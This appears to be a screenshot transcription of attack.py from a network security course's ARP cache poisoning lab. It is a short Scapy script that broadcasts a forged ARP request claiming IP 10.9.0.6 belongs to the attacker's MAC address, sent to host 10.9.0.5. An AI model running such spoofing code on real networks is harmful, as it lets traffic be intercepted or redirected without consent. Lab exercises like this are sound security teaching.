 Open
attack.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup/volumes
attack2.py × attack.py ×
1 #!/usr/bin/python3
2 from scapy.all import *
3 E=Ether(src='02:42:0a:09:00:69',dst='ff:ff:ff:ff:ff:ff')
4 A=ARP(op=1,psrc='10.9.0.6',hwsrc='02:42:0a:09:00:69',pdst='10.9.0.5')
5 pkt=E/A
6 sendp(pkt,iface='eth0')